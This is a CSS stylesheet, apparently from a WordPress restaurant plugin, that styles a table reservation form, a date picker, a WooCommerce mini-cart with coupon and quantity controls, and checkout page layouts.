.wpc-reservation-form input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.wpc-reservation-form input[type=number] {
  -moz-appearance: textfield; /* Firefox */
}
.wpc-reservation-form .wpc_bg_image {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
}
@media (max-width: 768px) {
  .wpc-reservation-form .wpc_bg_image {
    margin: 0 15px;
  }
}
.wpc-reservation-form .wpc_reservation_form_disabled,
.wpc-reservation-form .wpc_cancell_form_submit_disabled {
  opacity: 0.5;
  cursor: not-allowed;
}
.wpc-reservation-form .wpc-reservation-field {
  margin-bottom: 15px;
  /* For IE10 */
}
.wpc-reservation-form .wpc-reservation-field.message {
  margin-bottom: 20px;
}
.wpc-reservation-form .wpc-reservation-field img {
  border-radius: 10px;
}
.wpc-reservation-form .wpc-reservation-field label {
  font-size: 15px;
  line-height: 35px;
  font-weight: 400;
  color: #101010;
}
.wpc-reservation-form .wpc-reservation-field label .wpc_required {
  color: #f00;
}
.wpc-reservation-form .wpc-reservation-field .wpc-form-control {
  width: 100%;
  background-color: #F1F1F5;
  border: none;
  border: none;
  border-radius: 4;
  -webkit-border-radius: 4;
  -ms-border-radius: 4;
  height: 45px;
  font-size: 14px;
  color: #878787;
  padding: 0 15px;
}
.wpc-reservation-form .wpc-reservation-field .wpc-form-control:focus, .wpc-reservation-form .wpc-reservation-field .wpc-form-control:active {
  border-bottom-color: #e3106e;
}
.wpc-reservation-form .wpc-reservation-field .wpc-form-control#wpc-message {
  height: 60px;
}
.wpc-reservation-form .wpc-reservation-field .wpc-form-control::placeholder {
  color: #999;
}
.wpc-reservation-form .wpc-reservation-field select.wpc-form-control {
  background-image: url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23212529' viewBox='0 0 1000 1000'%3E%3Cpath d='M500,10L227.8,391.1h544.4L500,10z M500,990l272.2-381.1H227.8L500,990z'%3E%3C/path%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 15px;
  background-size: 45px 14px;
  padding-right: 60px;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.wpc-reservation-form .wpc-reservation-field select::-ms-expand {
  display: none;
}
.wpc-reservation-form #wpc_cancel_request,
.wpc-reservation-form #wpc_book_table {
  cursor: pointer;
  font-size: 15px;
  font-weight: 600;
  color: #e3106e;
  border-bottom: 2px solid #5D78FF;
  margin-left: 10px;
}
.wpc-reservation-form.hide-cancel-text #wpc_cancel_request {
  display: none;
}
.wpc-reservation-form .wpc_reservation_user_info {
  background-color: #e3106e;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
}
.wpc-reservation-form .wpc_reservation_user_info ul {
  padding: 0;
  margin: 0 0 40px;
}
.wpc-reservation-form .wpc_reservation_user_info ul li {
  list-style: none;
  font-size: 17px;
  margin-bottom: 15px;
  color: #fff;
}
.wpc-reservation-form .wpc_reservation_user_info ul li .wpc-user-field-info {
  min-width: 80px;
  display: inline-block;
}
.wpc-reservation-form .wpc_reservation_user_info .wpc_log_message {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -ms-border-radius: 8px;
  background-color: #F1AE1F;
  color: #fff;
  border-color: #F1AE1F;
}
.wpc-reservation-form .wpc_reservation_user_info .reservation-form-title {
  color: #fff;
}
.wpc-reservation-form .wpc_reservation_user_info table tr td,
.wpc-reservation-form .wpc_reservation_user_info table tr th {
  color: #fff;
}
.wpc-reservation-form .wpc_reservation_info ul {
  list-style-type: none;
  margin: 0 0 20px;
  padding: 0;
}
.wpc-reservation-form .wpc_reservation_info ul li {
  margin-bottom: 10px;
}
.wpc-reservation-form .confirm_booking_btn,
.wpc-reservation-form .cancell_form_submit {
  margin-right: 10px;
  background-color: #e3106e;
  position: relative;
}
.wpc-reservation-form .confirm_booking_btn.loading,
.wpc-reservation-form .cancell_form_submit.loading {
  padding-right: 25px;
}
.wpc-reservation-form .confirm_booking_btn.loading:before,
.wpc-reservation-form .cancell_form_submit.loading:before {
  content: url("../fonts/spinner.svg") !important;
  position: absolute;
  right: 4px;
  top: calc(50% - 16px);
  /* Safari */
  animation: spin 2s linear infinite !important;
  z-index: 1;
}
.wpc-reservation-form .edit_booking_btn {
  background: transparent;
  border: 1px solid #fff;
  padding: 13px 20px;
  line-height: 16px;
}
.wpc-reservation-form .wpc-another-reservation i {
  font-size: 12px;
  padding-right: 5px;
}
.wpc-reservation-form .wpc-another-reservation-free {
  display: none;
  border: 1px solid #fff;
  margin-top: 5px;
}
.wpc-reservation-form .wpc-another-reservation-free i {
  font-size: 12px;
  padding-right: 5px;
  line-height: 45px;
}
.wpc-reservation-form .wpc-another-reservation-free:hover {
  border: 1px solid #e3106e !important;
}

.wpc_reservation_form_two {
  display: none;
}

.wpc_error_message {
  text-align: center;
  background: rgba(255, 143, 143, 0.2901960784);
  padding: 10px;
}

.wpc_log_message {
  color: #4F8A10;
  background-color: #DFF2BF;
  border: 1px solid #bce8f1;
  border-radius: 2px;
  padding: 10px;
  text-align: center;
}

.wpc_cancell_log_message {
  display: none;
  color: #4F8A10;
  background-color: #DFF2BF;
  border: 1px solid #bce8f1;
  border-radius: 2px;
  padding: 10px;
  text-align: center;
}

.picker__holder .picker__box {
  background-color: #e3106e;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border: none;
  padding: 10px 20px;
}
.picker__holder .picker__table tr th,
.picker__holder .picker__table tr td {
  border: none;
  text-align: center;
  font-size: 16px;
}
.picker__holder .picker__table tbody > tr:nth-child(odd) > td,
.picker__holder .picker__table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
.picker__holder .picker__month,
.picker__holder .picker__year {
  color: #fff;
}
.picker__holder .picker__day,
.picker__holder .picker__weekday {
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
}
.picker__holder tbody tr:hover > td,
.picker__holder tbody tr:hover > th {
  background-color: transparent;
}
.picker__holder .picker__footer .picker__button--today,
.picker__holder .picker__footer .picker__button--clear,
.picker__holder .picker__footer .picker__button--close {
  border: none;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
  margin: 0 10px;
}

.picker__nav--next:hover,
.picker__nav--prev:hover {
  background-color: transparent;
  color: #fff;
}

.picker__nav--prev:before {
  border-right-color: #fff;
}

.picker__nav--next:before {
  border-left-color: #fff;
}

.picker--focused .picker__day--highlighted,
.picker__day--highlighted:hover,
.picker__day--infocus:hover,
.picker__day--outfocus:hover {
  background-color: #fff;
  color: #232323;
}

.picker--focused .picker__day--disabled,
.picker__day--disabled,
.picker__day--disabled:hover {
  background-color: transparent;
  border-color: transparent;
  opacity: 0.5;
  color: #fff;
}

.picker__list {
  padding-bottom: 0;
}
.picker__list .picker__list-item {
  background-color: transparent;
  border-color: transparent;
  color: #fff;
  border-bottom-color: rgba(0, 0, 0, 0.08);
  font-size: 15px;
}
.picker__list .picker__list-item.picker__list-item--selected, .picker__list .picker__list-item.picker__list-item--highlighted {
  background-color: rgba(0, 0, 0, 0.08);
}

.wpc_cart_block {
  position: fixed;
  right: -420px;
  top: 50%;
  z-index: 99999;
  width: 460px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: translateY(-50%);
  padding-left: 40px;
  margin: 0;
}
@media (max-width: 767px) {
  .wpc_cart_block {
    width: 320px;
    right: -278px;
    transform: translateY(-20%);
    top: 30%;
  }
}
.wpc_cart_block.cart_icon_active {
  right: 0;
}
.wpc_cart_block .wpc_cart_icon {
  position: absolute;
  left: -30px;
  top: 0;
  background: #5D78FF;
  padding: 20px 20px;
  color: #fff;
  border-top-left-radius: 9px;
  border-bottom-left-radius: 10px;
  min-width: 70px;
  text-align: center;
  max-height: 65px;
}
.wpc_cart_block div#wpc-mini-cart-count .basket-item-count {
  vertical-align: top;
}
.wpc_cart_block .wpc_background_color {
  background-color: #F1F1F1;
  box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
  padding: 15px;
  list-style-type: none;
  max-height: 500px;
  overflow-y: scroll;
}
@media (max-width: 767px) {
  .wpc_cart_block .wpc_background_color {
    max-height: 350px;
  }
}
.wpc_cart_block .wpc_background_color a.button.wc-forward {
  background: #e3106e;
  padding: 10px 10px;
  margin-right: 10px;
  color: #fff;
  width: 100%;
  text-align: center;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 24px;
}
.wpc_cart_block .wpc_background_color dl.variation {
  padding-left: 0 !important;
  display: block;
  border-left: none;
}
.wpc_cart_block .wpc_background_color dl.variation dt,
.wpc_cart_block .wpc_background_color dl.variation dd {
  display: inline-block;
  width: 45%;
  padding: 0 !important;
  margin: 0 !important;
  font-size: 15px;
  line-height: 30px;
}
.wpc_cart_block .wpc_background_color dl.variation dt p,
.wpc_cart_block .wpc_background_color dl.variation dd p {
  margin-bottom: 0;
}
.wpc_cart_block .wpc_background_color dl.variation dt {
  font-weight: 600;
}
.wpc_cart_block .wpc_background_color .wpc_pro_main_price {
  background: #f9f9f9;
}
.wpc_cart_block .woocommerce-mini-cart__buttons {
  display: flex;
  justify-content: space-between;
}
.wpc_cart_block .woocommerce-mini-cart {
  padding: 0;
  position: relative;
  list-style-type: none;
  margin: 0;
}
.wpc_cart_block .woocommerce-mini-cart li {
  display: block;
  padding-left: 110px !important;
  min-height: 106px;
  padding-top: 15px !important;
  padding-right: 20px !important;
  margin: 10px 0 20px !important;
  padding: 15px;
  background-color: #F9F9F9;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
}
.wpc_cart_block .woocommerce-mini-cart li a {
  font-size: 18px;
  color: #e3106e;
  font-weight: 500;
}
.wpc_cart_block .woocommerce-mini-cart li img {
  width: 80px !important;
  position: absolute;
  height: 80px !important;
  object-fit: cover;
  left: 15px;
}
.wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button {
  position: absolute;
  right: 15px;
  background: #f00;
  width: 20px;
  height: 20px;
  line-height: 18px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  font-size: 14px;
}
.wpc_cart_block .woocommerce-mini-cart li .quantity {
  display: block;
  font-size: 14px;
}
.wpc_cart_block .woocommerce-mini-cart__total {
  background-color: #f9f9f9;
  padding: 10px 15px;
  margin-bottom: 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: bold;
}
.wpc_cart_block .minicart-condition-parent {
  margin-bottom: 30px;
  display: flex;
  align-items: center;
}
.wpc_cart_block .minicart-condition-parent label {
  margin-right: 15px;
  vertical-align: inherit;
  font-size: 18px;
  font-weight: 500;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.wpc_cart_block .minicart-condition-parent input {
  margin-right: 8px;
  margin-top: 2px;
}
.wpc_cart_block .woocommerce-mini-cart__empty-message {
  margin: 0;
  line-height: 34px;
  padding: 0;
}

/* minicart */
.wpc-menu-mini-cart .product_list_widget li a:not(.remove) {
  grid-column: span 12;
}
.wpc-menu-mini-cart .product_list_widget li .variation {
  grid-column: span 12;
  margin-top: 10px;
}
.wpc-menu-mini-cart .product_list_widget li .quantity {
  position: relative;
  padding-right: 20px;
  margin-right: 10px;
  margin-top: 10px;
  display: inline-block;
}
.wpc-menu-mini-cart .product_list_widget li .quantity .qty {
  border: 1px solid #dcdcdc;
  padding: 5px 10px;
  margin: 5px 0;
  max-width: 100px;
  width: 100px;
  background-color: #fff;
}
.wpc-menu-mini-cart .product_list_widget li.loading {
  position: relative;
}
.wpc-menu-mini-cart .product_list_widget li.loading:before {
  content: url("../fonts/spinner.svg") !important;
  position: absolute;
  left: 48px;
  top: 48px;
  /* Safari */
  animation: spin 2s linear infinite !important;
  z-index: 1;
}
.wpc-menu-mini-cart .product_list_widget li.loading .attachment-woocommerce_thumbnail {
  z-index: 0;
  width: 80px;
  height: 80px;
  filter: brightness(0.5);
}
.wpc-menu-mini-cart .wpc-minicart-extra-total {
  padding: 10px 15px;
  background: #f9f9f9;
  margin-bottom: 20px;
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: center;
}

.wpc-minicart-wrapper.style1 .wpc-subtotal-wrap {
  position: static;
  bottom: auto;
}
.wpc-minicart-wrapper.style1 .wpc_background_color {
  box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
}
.wpc-minicart-wrapper.style1 .woocommerce-mini-cart__empty-message {
  padding: 15px;
}
.wpc-minicart-wrapper.style1 .wpc-empty-btn {
  display: none;
}
.wpc-minicart-wrapper.style1 .wpc-cross-sell-slider .wpc-food-menu-item {
  padding: 0 25px;
}

.wpc-minicart-wrapper .wpc-minicart-header {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding-left: 40px;
  padding-right: 20px;
  padding-top: 23px;
  padding-bottom: 23px;
  background-color: #e3106e;
}
.wpc-minicart-wrapper .wpc-minicart-header .cart-counts {
  font-size: 22px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
.wpc-minicart-wrapper .wpc-minicart-header .cart-counts .wpc-mini-cart-count {
  padding-right: 3px;
}
.wpc-minicart-wrapper .wpc-minicart-header .minicart-close {
  border-radius: 50%;
  width: 28px;
  height: 28px;
  padding: 0;
  line-height: 25px;
}
.wpc-minicart-wrapper .wpc-minicart-header .minicart-close:focus {
  outline-style: none;
}
.wpc-minicart-wrapper .widget_shopping_cart_content {
  box-shadow: none;
}
.wpc-minicart-wrapper .cart-wrapper {
  max-height: calc(100vh - 400px);
  overflow-y: scroll;
}
.wpc-minicart-wrapper .cart-wrapper::-webkit-scrollbar {
  width: 5px;
}
.wpc-minicart-wrapper .cart-wrapper::-webkit-scrollbar-thumb {
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
.wpc-minicart-wrapper .wpc-menu-mini-cart {
  max-height: none;
  overflow-y: hidden;
  position: relative;
  padding: 0;
  box-shadow: none;
}
.wpc-minicart-wrapper .wpc-menu-mini-cart .wpc-empty-btn {
  margin-top: 20px;
  padding: 6px 40px;
  text-transform: capitalize;
}
.wpc-minicart-wrapper .wpc_cart_block {
  background-color: #fff;
  box-shadow: -15px 0px 40px rgba(0, 0, 0, 0.05);
  padding-left: 0;
  height: 100%;
  right: -460px;
}
@media (max-width: 767px) {
  .wpc-minicart-wrapper .wpc_cart_block {
    transform: translateY(0);
    top: 0;
    width: 100%;
    right: -100%;
  }
}
.wpc-minicart-wrapper .product_list_widget {
  padding: 0 15px 0 40px !important;
  margin: 30px 20px 15px 0 !important;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item {
  background-color: transparent;
  border-radius: 0;
  padding-top: 0 !important;
  padding-left: 0px !important;
  padding-right: 0 !important;
  position: relative;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item:not(:last-child) {
  border-bottom: 1px solid #E0E0E0;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item a:not(.remove) {
  color: #000000;
  font-size: 16px;
  font-weight: 700;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .variation {
  display: flex;
  flex-wrap: wrap;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .variation dd {
  width: 70%;
  padding-left: 10px !important;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .variation dt {
  max-width: 30%;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .remove_from_cart_button {
  background-color: transparent !important;
  top: 10px;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .remove_from_cart_button svg {
  background-color: transparent;
  position: absolute;
  left: 0;
  top: 0;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .remove_from_cart_button:focus {
  outline-style: none;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper {
  display: flex;
  align-items: center;
  position: relative;
  padding: 10px 0;
  line-height: 20px;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity {
  margin: 0;
  order: 1;
  padding-right: 0;
  padding-right: 40px;
  line-height: 23px;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity::after {
  right: 15px;
  left: auto;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity .qty {
  width: 90px;
  text-align: center;
  appearance: none;
  -webkit-appearance: none;
  font-weight: 700;
  -moz-appearance: textfield;
  outline-style: none;
  border-radius: 6px;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity .qty:hover, .wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity .qty:focus, .wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity .qty::-webkit-inner-spin-button, .wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity .qty::-webkit-outer-spin-button {
  appearance: none;
  outline-style: none;
  -webkit-appearance: none;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity .qty[type=number] {
  -moz-appearance: textfield;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.minus,
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.plus {
  position: absolute;
  left: 15px;
  padding: 0;
  border: transparent;
  top: -4px;
  line-height: 1;
  bottom: 0;
  color: #000000;
  background: transparent;
  right: auto;
  font-weight: 700;
  font-size: 16px;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.minus:hover, .wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.minus:focus,
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.plus:hover,
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.plus:focus {
  outline-style: none;
  background-color: transparent;
  color: #000000;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.plus {
  right: 50px;
  left: auto;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper span.quantity {
  padding-left: 0;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .amount {
  order: 1;
  font-weight: 700;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .single-subtotal-item {
  order: 3;
  right: 14px;
  position: absolute;
}
.wpc-minicart-wrapper .woocommerce-mini-cart li {
  padding-left: 15px !important;
}
.wpc-minicart-wrapper .woocommerce-mini-cart li img {
  display: none;
}
.wpc-minicart-wrapper.cart_icon_active .wpc_cart_block {
  right: 0;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider {
  border-top: 4px solid #FF8A00;
  border-bottom: 4px solid #FF8A00;
  position: relative;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .title-wrap {
  display: flex;
  margin-bottom: 15px;
  padding-left: 40px;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .title-wrap h4 {
  font-size: 18px;
  font-weight: 700;
  padding-left: 10px;
  margin: 0;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-cross-sells {
  overflow: hidden;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-food-menu-item {
  margin-bottom: 0;
  margin: 0;
  padding: 0 40px;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-food-menu-item .wpc-col-md-4 {
  max-width: 60px;
  padding: 0;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-food-menu-item .wpc-add-to-cart {
  bottom: 0;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-food-menu-item .wpc-add-to-cart a {
  font-size: 13px;
  padding: 0px 11px;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-post-title {
  font-size: 15px;
  font-weight: 600;
  color: #000000;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-post-title .wpc-title-border {
  display: none;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-post-title a {
  margin: 5px 0 10px;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-post-title .wpc-menu-price {
  width: 100%;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-post-title .wpc-menu-currency {
  align-self: flex-start !important;
  color: #000000;
  width: 100%;
  padding: 0;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-food-inner-content p {
  display: none;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-cross-sells {
  background-color: #fff;
  padding-top: 30px;
  padding-bottom: 25px;
  position: relative;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .swiper-btn-prev,
.wpc-minicart-wrapper .wpc-cross-sell-slider .swiper-btn-next {
  width: 20px;
  height: 20px;
  text-align: center;
  position: absolute;
  top: 35px;
  bottom: 0;
  left: 10px;
  margin: auto;
  z-index: 1;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .swiper-btn-next {
  left: auto;
  right: 25px;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper {
  background-color: #fff;
  margin: 10px 40px 10px;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .showcoupon {
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 500;
  padding-bottom: 3px;
  border-bottom: 1px solid #000000;
  cursor: pointer;
  display: inline-block;
  line-height: 1;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from_wrap {
  display: none;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from {
  display: flex;
  flex-wrap: wrap;
  background: #fff;
  position: relative;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from .wpc-minicart-coupon-field {
  width: 100%;
  padding: 8px 16px;
  border: 1px solid #E0E0E0;
  font-size: 16px;
  line-height: 26px;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from .wpc-minicart-coupon-field:focus {
  outline-style: none;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from .wpc-cupon-btn {
  font-size: 16px;
  line-height: 20px;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 0;
  color: #fff;
  background-color: #e3106e;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  padding: 8px 16px;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from .wpc-cupon-btn:hover {
  outline-offset: none;
  border-color: transparent;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from .wpc-cupon-btn:focus {
  box-shadow: none;
  outline-style: none;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .woocommerce-error {
  border-top-color: #e3106e;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .woocommerce-error::before {
  color: #e3106e;
}
.wpc-minicart-wrapper #widget-shopping-cart-remove-coupon {
  display: flex;
  justify-content: space-between;
  padding: 10px 40px 0;
}
.wpc-minicart-wrapper .wpc-total-btn-wrapper {
  padding-left: 40px;
  padding-right: 40px;
}
.wpc-minicart-wrapper .total {
  background-color: transparent;
  margin: 20px 40px 0;
  border-bottom: 2px dashed #e5e5e5;
  padding: 0 0 15px;
}
.wpc-minicart-wrapper .wpc-minicart-extra .wpc-minicart-extra-total {
  background: transparent;
  padding: 20px 40px 0;
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 20px;
  line-height: 20px;
}
.wpc-minicart-wrapper .wpc-minicart-extra .wpc-minicart-extra-total .wpc-extra-text {
  font-size: 13px;
  font-weight: 400;
  color: rgba(0, 0, 0, 0.5);
  line-height: 0.8;
}
.wpc-minicart-wrapper .wpc_pro_order_time {
  padding: 0 40px 0px;
  margin-top: 20px;
}
.wpc-minicart-wrapper .wpc_pro_order_time .minicart-condition-parent {
  justify-content: center;
}
.wpc-minicart-wrapper .woocommerce-mini-cart__buttons {
  padding: 0 10px;
}
.wpc-minicart-wrapper .woocommerce-mini-cart__buttons a.button.wc-forward {
  background-color: transparent !important;
  border: 1px solid #E0E0E0;
  color: #000 !important;
  font-weight: 700;
  text-transform: capitalize;
  transition: all ease 0.4s;
  padding: 13px 10px;
}
.wpc-minicart-wrapper .woocommerce-mini-cart__buttons a.button.wc-forward:hover {
  background-color: #000 !important;
  color: #fff !important;
  border-color: #000;
}
.wpc-minicart-wrapper .woocommerce-mini-cart__buttons a.button.wc-forward:last-child {
  margin-right: 0;
}
.wpc-minicart-wrapper .woocommerce-mini-cart__buttons a.button.checkout {
  background-color: #48B775 !important;
  border-color: #48B775;
  color: #fff !important;
}
.wpc-minicart-wrapper .woocommerce-mini-cart__buttons a.button.checkout:hover {
  background-color: #359A5D !important;
  border-color: #359A5D;
}
.wpc-minicart-wrapper .wpc-subtotal-wrap {
  position: fixed;
  bottom: 0;
  width: 100%;
  background-color: #ffffff;
  z-index: 1;
  padding: 10px 0;
}
.wpc-minicart-wrapper .wpc-field-wrap {
  margin-right: 20px;
}
.wpc-minicart-wrapper .wpc-field-wrap label {
  cursor: pointer;
  display: flex;
  position: relative;
  align-items: center;
  -webkit-tap-highlight-color: transparent;
}
.wpc-minicart-wrapper .wpc-field-wrap input[type=radio] {
  border: 1px solid #f00;
  width: 24px;
  height: 24px;
  appearance: none;
  border-radius: 50%;
  background-color: transparent;
  margin-top: 0;
}
.wpc-minicart-wrapper .wpc-field-wrap input[type=radio]:focus {
  outline-style: none;
}
.wpc-minicart-wrapper .wpc-field-wrap input[type=radio]::after {
  display: none;
}
.wpc-minicart-wrapper .wpc-field-wrap input[type=radio]:active,
.wpc-minicart-wrapper .wpc-field-wrap input[type=radio]:focus {
  border: 1px solid #f00;
}
.wpc-minicart-wrapper .wpc-field-wrap .dot-shadow {
  display: block;
  pointer-events: none;
  width: 12px;
  height: 12px;
  position: absolute;
  left: 6px;
  top: -1px;
  bottom: 0;
  margin: auto;
  border-radius: 50%;
}
.wpc-minicart-wrapper .wpc-field-wrap .dot-shadow {
  background: #f00;
  opacity: 0.9;
  transform: translateY(0) scale(0);
}
.wpc-minicart-wrapper .wpc-field-wrap input[type=radio]:checked ~ .dot-shadow {
  opacity: 1;
  transform: translateY(0) scale(1);
}
.wpc-minicart-wrapper.style2 .wpc_cart_icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 999;
  background: #e3106e;
  border: 1px solid rgba(255, 255, 255, 0.2);
  color: #fff;
  text-align: center;
  font-weight: 600;
  font-size: 10px;
  text-transform: uppercase;
  cursor: pointer;
  width: 59px;
  height: 59px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1), -5px 5px 10px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}
.wpc-minicart-wrapper.style2 .wpc_cart_icon i {
  font-size: 16px;
  line-height: 54px;
}
.wpc-minicart-wrapper.style2 .wpc_cart_icon .basket-item-count {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: -10px;
  top: -10px;
  background: #e3106e;
  line-height: 20px;
  border-radius: 16px;
  font-size: 12px;
  font-weight: bold;
  text-align: center;
}
.wpc-minicart-wrapper.style2 .wpc_cart_icon .wpc-cart-message {
  font-size: 13px;
}
.wpc-minicart-wrapper.style2 .wpc-empty-cart {
  display: flex;
  align-items: center;
  text-align: center;
  height: 100vh;
  justify-content: center;
}
.wpc-minicart-wrapper.style2 .wpc-empty-cart .cart-wrapper {
  overflow: hidden;
}

body.woocomerce-layout-override-enable.woocommerce-cart .wpc-cart_main_block,
body.woocomerce-layout-override-enable.woocommerce-checkout .wpc-cart_main_block,
body.woocomerce-layout-override-enable.woocommerce-order-received .wpc-cart_main_block {
  display: none;
}

body.woocomerce-layout-override-enable.woocommerce-cart .wpc_pro_tip_type_wrap:after {
  transform: translateY(-2px);
}
body.woocomerce-layout-override-enable.woocommerce-checkout .food-with-reserv-wrap {
  overflow: hidden;
  float: right;
  width: 44%;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  body.woocomerce-layout-override-enable.woocommerce-checkout .food-with-reserv-wrap {
    width: 100%;
  }
}
body.woocomerce-layout-override-enable .woocommerce-order-received .food-with-reserv-wrap {
  width: 100%;
}
@media (max-width: 767px) {
  body.woocomerce-layout-override-enable .woocommerce-order-received .food-with-reserv-wrap {
    width: 100%;
  }
}
body.woocomerce-layout-override-enable .woocommerce-order-received .woocommerce-table--order-details .order_item > ul {
  padding: 0;
}
body.woocomerce-layout-override-enable .woocommerce-order-received .woocommerce-table--order-details .order_item > ul > li {
  color: #7a7a7a;
}
body.woocomerce-layout-override-enable .woocommerce-order-received .woocommerce-table--order-details .order_item > ul > li strong {
  font-size: 16px;
  text-transform: none;
  line-height: normal;
}
body.woocomerce-layout-override-enable .woocommerce-order-received .woocommerce-table--order-details .order_item .woocommerce-table__product-total bdi {
  font-weight: 700;
}
body.woocomerce-layout-override-enable .woocommerce-product-gallery ol {
  overflow: hidden;
  zoom: 1;
  margin: 10px 0;
  padding: 0;
}
body.woocomerce-layout-override-enable .woocommerce-product-gallery ol li {
  width: 25%;
  float: left;
  margin: 0;
  list-style: none;
}
@media (max-width: 768px) {
  body.woocomerce-layout-override-enable .woocommerce-product-gallery ol li {
    margin-right: 5px;
  }
}
